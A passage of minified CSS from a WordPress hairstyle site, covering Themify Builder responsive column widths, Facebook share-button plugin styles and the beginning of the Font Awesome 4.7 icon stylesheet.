.tablet-col-direction-ltr.tablet4-1-4-2-4-1:not(.mobile-auto)>.module_column:nth-of-type(3n+2),.tb_tablet .themify_builder .themify_builder_row .tablet-col-direction-rtl.tablet4-1-4-2-4-1:not(.mobile-auto)>.module_column:nth-last-of-type(3n+2),.tb_tablet .themify_builder .themify_builder_row .tablet4-1-4-1-4-2:not(.mobile-auto)>.module_column:nth-of-type(3n),.tb_tablet .themify_builder .tablet-col-direction-ltr.col-count-5.tablet-3col:not(.mobile-auto)>.module_column:nth-of-type(4n),.tb_tablet .themify_builder .tablet-col-direction-rtl.col-count-5.tablet-3col:not(.mobile-auto)>.module_column:nth-last-of-type(4n),.tb_tablet .themify_builder .col-count-5.tablet-3col:not(.mobile-auto)>.module_column.last,.tb_tablet .themify_builder .themify_builder_row .tablet4-2:not(.mobile-auto)>.module_column{width:48.4%}.themify_builder.themify_builder_content .themify_builder_row .col-count-6:not(.mobile-auto)>div.module_column{margin-left:3.2%}.tb_tablet .themify_builder .themify_builder_row .tablet4-1-4-2-4-1:not(.mobile-auto)>.module_column,.tb_tablet .themify_builder .themify_builder_row .tablet4-1-4-1-4-2:not(.mobile-auto)>.module_column,.tb_tablet .themify_builder .themify_builder_row .tablet4-1-4-3:not(.mobile-auto)>.module_column:nth-of-type(odd),.tb_tablet .themify_builder .themify_builder_row .tablet4-1:not(.mobile-auto)>.module_column{width:22.6%}.tb_tablet .themify_builder .themify_builder_row .tablet5-1:not(.mobile-auto)>.module_column{width:17.44%}.tb_tablet .themify_builder .themify_builder_row .tablet6-1:not(.mobile-auto)>.module_column{width:14%}.tb_tablet .themify_builder .themify_builder_row .tablet3-1:not(.mobile-auto)>.module_column,.tb_tablet .themify_builder .themify_builder_row .tablet3-2-3-1:not(.mobile-auto)>.module_column{width:31.2%;margin-top:25px}.tb_tablet .themify_builder .themify_builder_row .tablet3-2-3-1:not(.mobile-auto)>.module_column:nth-of-type(odd){width:65.6%}.tb_tablet .themify_builder .themify_builder_row .tablet4-1-4-3:not(.mobile-auto)>.module_column:nth-of-type(even){width:74.2%}.tb_tablet .themify_builder.themify_builder_content .themify_builder_row .tablet-col-direction-ltr.count-even.tablet-3col:not(.mobile-auto)>.module_column:nth-of-type(3n+1),.tb_tablet .themify_builder.themify_builder_content .themify_builder_row .tablet-col-direction-rtl.count-even.tablet-3col:not(.mobile-auto)>.module_column:nth-last-of-type(3n+1),.tb_tablet .themify_builder.themify_builder_content .themify_builder_row .tablet-col-direction-ltr.tablet-2col:not(.mobile-auto)>.module_column:nth-of-type(odd),.tb_tablet .themify_builder.themify_builder_content .themify_builder_row .tablet-col-direction-rtl.tablet-2col:not(.mobile-auto)>.module_column:nth-last-of-type(odd),.tb_tablet .themify_builder.themify_builder_content .themify_builder_row .tablet-col-direction-ltr.count-odd.tablet-3col:not(.mobile-auto)>.module_column:nth-of-type(3n+1),.tb_tablet .themify_builder.themify_builder_content .themify_builder_row .tablet-col-direction-rtl.count-odd.tablet-3col:not(.mobile-auto)>.module_column:nth-last-of-type(3n+1){margin-left:0}.tb_tablet .themify_builder .themify_builder_row .gutter-narrow:not(.tablet-full):not(.mobile-auto)>div.module_column{margin-left:1.6%}.tb_tablet .themify_builder .themify_builder_row .gutter-narrow.tablet4-1-4-2-4-1:not(.mobile-auto)>.module_column,.tb_tablet .themify_builder .themify_builder_row .gutter-narrow.tablet4-1-4-1-4-2:not(.mobile-auto)>.module_column,.tb_tablet .themify_builder .themify_builder_row .gutter-narrow.tablet4-1-4-3:not(.mobile-auto)>.module_column:nth-of-type(odd),.tb_tablet .themify_builder .themify_builder_row .gutter-narrow.tablet4-1:not(.mobile-auto)>.module_column{width:23.8%}.tb_tablet .themify_builder .themify_builder_row .gutter-narrow.tablet-col-direction-ltr.tablet4-1-4-2-4-1:not(.mobile-auto)>.module_column:nth-of-type(3n+2),.tb_tablet .themify_builder .themify_builder_row .gutter-narrow.tablet-col-direction-rtl.tablet4-1-4-2-4-1:not(.mobile-auto)>.module_column:nth-last-of-type(3n+2),.tb_tablet .themify_builder .themify_builder_row .gutter-narrow.tablet4-1-4-1-4-2:not(.mobile-auto)>.module_column:nth-of-type(3n),.tb_tablet .themify_builder .themify_builder_row .gutter-narrow.tablet4-2:not(.mobile-auto)>.module_column,.tb_tablet .themify_builder .gutter-narrow.tablet-col-direction-ltr.col-count-5.tablet-3col:not(.mobile-auto)>.module_column:nth-of-type(4n),.tb_tablet .themify_builder .gutter-narrow.tablet-col-direction-rtl.col-count-5.tablet-3col:not(.mobile-auto)>.module_column:nth-last-of-type(4n),.tb_tablet .themify_builder .gutter-narrow.col-count-5.tablet-3col:not(.mobile-auto)>.module_column.last{width:49.2%}.tb_tablet .themify_builder .themify_builder_row .gutter-narrow.tablet3-2-3-1:not(.mobile-auto)>.module_column:nth-of-type(odd){width:66.05%}.tb_tablet .themify_builder .themify_builder_row .gutter-narrow.tablet4-1-4-3:not(.mobile-auto)>.module_column:nth-of-type(even){width:74.539%}.tb_tablet .themify_builder .themify_builder_row .gutter-narrow.tablet3-1:not(.mobile-auto)>.module_column,.tb_tablet .themify_builder .themify_builder_row .gutter-narrow.tablet3-2-3-1:not(.mobile-auto)>.module_column{width:32.266%}.tb_tablet .themify_builder .themify_builder_row .gutter-narrow.tablet5-1:not(.mobile-auto)>.module_column{width:18.72%}.tb_tablet .themify_builder .themify_builder_row .gutter-narrow.tablet6-1:not(.mobile-auto)>.module_column{width:15.33%}.tb_tablet .themify_builder .themify_builder_row .gutter-none:not(.tablet-auto):not(.mobile-auto)>div.module_column,.tb_tablet .themify_builder .themify_builder_row .gutter-none.col-count-6:not(.mobile-auto)>div.module_column{margin-left:0}.tb_tablet .themify_builder .themify_builder_row .gutter-none.tablet4-1-4-2-4-1:not(.mobile-auto)>.module_column,.tb_tablet .themify_builder .themify_builder_row .gutter-none.tablet4-1-4-1-4-2:not(.mobile-auto)>.module_column,.tb_tablet .themify_builder .themify_builder_row .gutter-none.tablet4-1-4-3:not(.mobile-auto)>.module_column:nth-of-type(odd),.tb_tablet .themify_builder .themify_builder_row .gutter-none.tablet4-1:not(.mobile-auto)>.module_column{width:25%}.tb_tablet .themify_builder .themify_builder_row .gutter-none.tablet-col-direction-ltr.tablet4-1-4-2-4-1:not(.mobile-auto)>.module_column:nth-of-type(3n+2),.tb_tablet .themify_builder .themify_builder_row .gutter-none.tablet-col-direction-rtl.tablet4-1-4-2-4-1:not(.mobile-auto)>.module_column:nth-last-of-type(3n+2),.tb_tablet .themify_builder .themify_builder_row .gutter-none.tablet4-2:not(.mobile-auto)>.module_column,.tb_tablet .themify_builder .themify_builder_row .gutter-none.tablet4-1-4-1-4-2:not(.mobile-auto)>.module_column:nth-of-type(3n),.tb_tablet .themify_builder .gutter-none.tablet-col-direction-ltr.col-count-5.tablet-3col:not(.mobile-auto)>.module_column:nth-of-type(4n),.tb_tablet .themify_builder .gutter-none.tablet-col-direction-rtl.col-count-5.tablet-3col:not(.mobile-auto)>.module_column:nth-last-of-type(4n),.tb_tablet .themify_builder .gutter-none.col-count-5.tablet-3col:not(.mobile-auto)>.module_column.last{width:50%}.tb_tablet .themify_builder .themify_builder_row .gutter-none.tablet3-2-3-1:not(.mobile-auto)>.module_column:nth-of-type(odd){width:66.666%}.tb_tablet .themify_builder .themify_builder_row .gutter-none.tablet4-1-4-3:not(.mobile-auto)>.module_column:nth-of-type(even){width:75%}.tb_tablet .themify_builder .themify_builder_row .gutter-none.tablet3-1:not(.mobile-auto)>.module_column,.tb_tablet .themify_builder .themify_builder_row .gutter-none.tablet3-2-3-1:not(.mobile-auto)>.module_column{width:33.333%}.tb_tablet .themify_builder .themify_builder_row .gutter-none.tablet5-1:not(.mobile-auto)>.module_column{width:20%}.tb_tablet .themify_builder .themify_builder_row .gutter-none.tablet6-1:not(.mobile-auto)>.module_column{width:16.666%}.tb_mobile .themify_builder_content.themify_builder .themify_builder_row .row_inner_wrapper .mobile-col-direction-ltr,.tb_mobile .themify_builder_content.themify_builder .themify_builder_row .row_inner_wrapper .mobile-col-direction-rtl{display:-webkit-flexbox;display:-ms-flexbox;display:-webkit-flex;display:flex;width:100%}.tb_mobile.themify_builder_active .themify_builder_content.themify_builder .themify_builder_row .row_inner_wrapper .mobile-col-direction-ltr,.tb_mobile.themify_builder_active .themify_builder_content.themify_builder .themify_builder_row .row_inner_wrapper .mobile-col-direction-rtl{display:-webkit-inline-flexbox;display:-ms-inline-flexbox;display:-webkit-inline-flex;display:inline-flex;width:100%}.tb_mobile .themify_builder_content.themify_builder .themify_builder_row .row_inner_wrapper .mobile-col-direction-rtl{flex-flow:row-reverse wrap-reverse}.tb_mobile .themify_builder_content.themify_builder .themify_builder_row .row_inner_wrapper .mobile-col-direction-ltr{flex-flow:row wrap}.tb_mobile .themify_builder .themify_builder_row .tfb_grid_classes:not(.mobile-auto)>.module_column:not(.first){margin-left:3.2%!important;float:left;margin-top:25px;clear:none}.tb_mobile .themify_builder.themify_builder_content .themify_builder_row .mobile3-2-3-1.count-odd>.module_column.last,.tb_mobile .themify_builder.themify_builder_content .themify_builder_row .mobile4-1-4-3.count-odd>.module_column.last,.tb_mobile .themify_builder.themify_builder_content .themify_builder_row .mobile4-2.count-odd>.module_column.last,.tb_mobile .themify_builder_content.themify_builder .themify_builder_row .mobile-full.tfb_grid_classes>div.module_column{width:100%!important;margin:25px 0 0 0!important}.tb_mobile .themify_builder .themify_builder_row .mobile-col-direction-ltr.mobile4-1-4-2-4-1>.module_column:nth-of-type(3n+2),.tb_mobile .themify_builder .themify_builder_row .mobile-col-direction-rtl.mobile4-1-4-2-4-1>.module_column:nth-last-of-type(3n+2),.tb_mobile .themify_builder .themify_builder_row .mobile4-1-4-1-4-2>.module_column:nth-of-type(3n),.tb_mobile .themify_builder .mobile-col-direction-ltr.col-count-5.mobile-3col>.module_column:nth-of-type(4n),.tb_mobile .themify_builder .mobile-col-direction-rtl.col-count-5.mobile-3col>.module_column:nth-last-of-type(4n),.tb_mobile .themify_builder .col-count-5.mobile-3col>.module_column.last,.tb_mobile .themify_builder .themify_builder_row .mobile4-2>.module_column{width:48.4%!important}.tb_mobile .themify_builder .themify_builder_row .mobile4-1-4-2-4-1>.module_column,.tb_mobile .themify_builder .themify_builder_row .mobile4-1-4-1-4-2>.module_column,.tb_mobile .themify_builder .themify_builder_row .mobile4-1-4-3>.module_column:nth-of-type(odd),.tb_mobile .themify_builder .themify_builder_row .mobile4-1>.module_column{width:22.6%!important}.tb_mobile .themify_builder .themify_builder_row .mobile5-1>.module_column{width:17.44%!important}.tb_mobile .themify_builder .themify_builder_row .mobile6-1>.module_column{width:14%!important}.tb_mobile .themify_builder .themify_builder_row .mobile3-1>.module_column,.tb_mobile .themify_builder .themify_builder_row .mobile3-2-3-1>.module_column{width:31.2%!important;margin-top:25px}.tb_mobile .themify_builder .themify_builder_row .mobile3-2-3-1>.module_column:nth-of-type(odd){width:65.6%!important}.tb_mobile .themify_builder .themify_builder_row .mobile4-1-4-3>.module_column:nth-of-type(even){width:74.2%!important}.tb_mobile .themify_builder .themify_builder_row .mobile5-1>.module_column{width:17.44%!important}.tb_mobile .themify_builder .themify_builder_row .mobile6-1>.module_column{width:14%!important}.tb_mobile .themify_builder.themify_builder_content .themify_builder_row .mobile-col-direction-ltr.count-even.mobile-3col>.module_column:nth-of-type(3n+1),.tb_mobile .themify_builder.themify_builder_content .themify_builder_row .mobile-col-direction-rtl.count-even.mobile-3col>.module_column:nth-last-of-type(3n+1),.tb_mobile .themify_builder.themify_builder_content .themify_builder_row .mobile-col-direction-ltr.mobile-2col>.module_column:nth-of-type(odd),.tb_mobile .themify_builder.themify_builder_content .themify_builder_row .mobile-col-direction-rtl.mobile-2col>.module_column:nth-last-of-type(odd),.tb_mobile .themify_builder.themify_builder_content .themify_builder_row .mobile-col-direction-ltr.count-odd.mobile-3col>.module_column:nth-of-type(3n+1),.tb_mobile .themify_builder.themify_builder_content .themify_builder_row .mobile-col-direction-rtl.count-odd.mobile-3col>.module_column:nth-last-of-type(3n+1){margin-left:0!important}.tb_mobile .themify_builder .themify_builder_row .gutter-narrow:not(.mobile-full)>div.module_column:not(.first){margin-left:1.6%!important}.tb_mobile .themify_builder .themify_builder_row .gutter-narrow.mobile4-1-4-2-4-1>.module_column,.tb_mobile .themify_builder .themify_builder_row .gutter-narrow.mobile4-1-4-1-4-2>.module_column,.tb_mobile .themify_builder .themify_builder_row .gutter-narrow.mobile4-1-4-3>.module_column:nth-of-type(odd),.tb_mobile .themify_builder .themify_builder_row .gutter-narrow.mobile4-1>.module_column{width:23.8%!important}.tb_mobile .themify_builder .themify_builder_row .gutter-narrow.mobile-col-direction-ltr.mobile4-1-4-2-4-1>.module_column:nth-of-type(3n+2),.tb_mobile .themify_builder .themify_builder_row .gutter-narrow.mobile-col-direction-rtl.mobile4-1-4-2-4-1>.module_column:nth-last-of-type(3n+2),.tb_mobile .themify_builder .themify_builder_row .gutter-narrow.mobile4-1-4-1-4-2>.module_column:nth-of-type(3n),.tb_mobile .themify_builder .themify_builder_row .gutter-narrow.mobile4-2>.module_column,.tb_mobile .themify_builder .gutter-narrow.mobile-col-direction-ltr.col-count-5.mobile-3col>.module_column:nth-of-type(4n),.tb_mobile .themify_builder .gutter-narrow.mobile-col-direction-rtl.col-count-5.mobile-3col>.module_column:nth-last-of-type(4n),.tb_mobile .themify_builder .gutter-narrow.col-count-5.mobile-3col>.module_column.last{width:49.2%!important}.tb_mobile .themify_builder .themify_builder_row .gutter-narrow.mobile3-2-3-1>.module_column:nth-of-type(odd){width:66.05%!important}.tb_mobile .themify_builder .themify_builder_row .gutter-narrow.mobile4-1-4-3>.module_column:nth-of-type(even){width:74.539%!important}.tb_mobile .themify_builder .themify_builder_row .gutter-narrow.mobile3-1>.module_column,.tb_mobile .themify_builder .themify_builder_row .gutter-narrow.mobile3-2-3-1>.module_column{width:32.266%!important}.tb_mobile .themify_builder .themify_builder_row .gutter-narrow.mobile5-1>.module_column{width:18.72%!important}.tb_mobile .themify_builder .themify_builder_row .gutter-narrow.mobile6-1>.module_column{width:15.33%!important}.tb_mobile .themify_builder.themify_builder_content .themify_builder_row .gutter-none:not(.mobile-auto)>div.module_column{margin-left:0!important}.tb_mobile .themify_builder .themify_builder_row .gutter-none.mobile4-1-4-2-4-1>.module_column,.tb_mobile .themify_builder .themify_builder_row .gutter-none.mobile4-1-4-1-4-2>.module_column,.tb_mobile .themify_builder .themify_builder_row .gutter-none.mobile4-1-4-3>.module_column:nth-of-type(odd),.tb_mobile .themify_builder .themify_builder_row .gutter-none.mobile4-1>.module_column{width:25%!important}.tb_mobile .themify_builder .themify_builder_row .gutter-none.mobile-col-direction-ltr.mobile4-1-4-2-4-1>.module_column:nth-of-type(3n+2),.tb_mobile .themify_builder .themify_builder_row .gutter-none.mobile-col-direction-rtl.mobile4-1-4-2-4-1>.module_column:nth-last-of-type(3n+2),.tb_mobile .themify_builder .themify_builder_row .gutter-none.mobile4-2>.module_column,.tb_mobile .themify_builder .themify_builder_row .gutter-none.mobile4-1-4-1-4-2>.module_column:nth-of-type(3n),.tb_mobile .themify_builder .gutter-none.mobile-col-direction-ltr.col-count-5.mobile-3col>.module_column:nth-of-type(4n),.tb_mobile .themify_builder .gutter-none.mobile-col-direction-rtl.col-count-5.mobile-3col>.module_column:nth-last-of-type(4n),.tb_mobile .themify_builder .gutter-none.col-count-5.mobile-3col>.module_column.last{width:50%!important}.tb_mobile .themify_builder .themify_builder_row .gutter-none.mobile3-2-3-1>.module_column:nth-of-type(odd){width:66.666%!important}.tb_mobile .themify_builder .themify_builder_row .gutter-none.mobile4-1-4-3>.module_column:nth-of-type(even){width:75%!important}.tb_mobile .themify_builder .themify_builder_row .gutter-none.mobile3-1>.module_column,.tb_mobile .themify_builder .themify_builder_row .gutter-none.mobile3-2-3-1>.module_column{width:33.333%!important}.tb_mobile .themify_builder .themify_builder_row .gutter-none.mobile5-1>.module_column{width:20%!important}.tb_mobile .themify_builder .themify_builder_row .gutter-none.mobile6-1>.module_column{width:16.666%!important}
/* https://www.trenduri.info/coafuri/wp-content/plugins/facebook-button-plugin/css/icon.css?ver=2.77 */
.menu-top.toplevel_page_facebook-button-plugin .wp-menu-image{font-family:'bwsicons'!important}.menu-top.toplevel_page_facebook-button-plugin .wp-menu-image:before{content:"\e90d";font-family:'bwsicons'!important}
/* https://www.trenduri.info/coafuri/wp-content/plugins/facebook-button-plugin/css/style.css?ver=2.77 */
.fcbkbttn-image img{max-width:120px}.fcbkbttn_buttons_block{clear:both;line-height:1}.fcbkbttn_buttons_block *{vertical-align:top}.fb-share-button,.fcbkbttn_button{display:inline-block;margin-right:10px;margin-bottom:5px}.fcbkbttn_button a{display:block;border-bottom:0px!important;box-shadow:none!important}.fcbkbttn_button a:hover{opacity:.9}.fcbkbttn_like{display:inline-block;position:relative;margin-right:10px;margin-bottom:5px}.fb_edge_widget_with_comment span{width:450px!important}.fb_iframe_widget_fluid{max-width:100%!important}.fcbkbttn_button a img{display:inline-block!important}.fcbkbttn_buttons_block img,.fcbkbttn_like .fb_iframe_widget span{vertical-align:top!important}.form-table td fieldset.fcbkbttn_layout_option label{display:block}.fcbkbttn_pro_block{max-width:100%}#fcbkbttn_right{text-align:right}#fcbkbttn_middle{text-align:center}#fcbkbttn_left{text-align:left}.fb-share-button.fb_iframe_widget.fb_iframe_widget_fluid{display:inline-block!important;margin-bottom:10px}.fcbkbttn_arhiv{margin-bottom:50px}@media screen and (max-width:1070px){.fb-share-button.fb_iframe_widget.fb_iframe_widget_fluid{display:inline-block!important;margin-bottom:10px}}@media screen and (max-width:990px){.fb-share-button.fb_iframe_widget.fb_iframe_widget_fluid{display:inline-block!important;margin-bottom:10px}}@media screen and (max-width:768px){.fb-share-button.fb_iframe_widget.fb_iframe_widget_fluid{display:inline-block!important;margin-bottom:10px}}@media screen and (max-width:505px){.fb-share-button.fb_iframe_widget.fb_iframe_widget_fluid{display:inline-block!important;margin-bottom:10px}}@media screen and (max-width:482px){.fcbkbttn_button,.fcbkbttn_like{display:block}}@media screen and (max-width:386px){.fcbkbttn_buttons_block{margin-top:20px}.fb-share-button.fb_iframe_widget.fb_iframe_widget_fluid{display:inline-block!important;margin-bottom:10px}}
/* https://www.trenduri.info/coafuri/wp-content/themes/responz/themify/fontawesome/css/font-awesome.min.css?ver=3.1.5 */
@font-face{font-family:'FontAwesome';src:url(//www.trenduri.info/coafuri/wp-content/themes/responz/themify/fontawesome/fonts/fontawesome-webfont.eot?v=4.7.0);src:url(//www.trenduri.info/coafuri/wp-content/themes/responz/themify/fontawesome/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0) format('embedded-opentype'),url(//www.trenduri.info/coafuri/wp-content/themes/responz/themify/fontawesome/fonts/fontawesome-webfont.woff2?v=4.7.0) format('woff2'),url(//www.trenduri.info/coafuri/wp-content/themes/responz/themify/fontawesome/fonts/fontawesome-webfont.woff?v=4.7.0) format('woff'),url(//www.trenduri.info/coafuri/wp-content/themes/responz/themify/fontawesome/fonts/fontawesome-webfont.ttf?v=4.7.0) format('truetype'),url(//www.trenduri.info/coafuri/wp-content/themes/responz/themify/fontawesome/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular) format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:be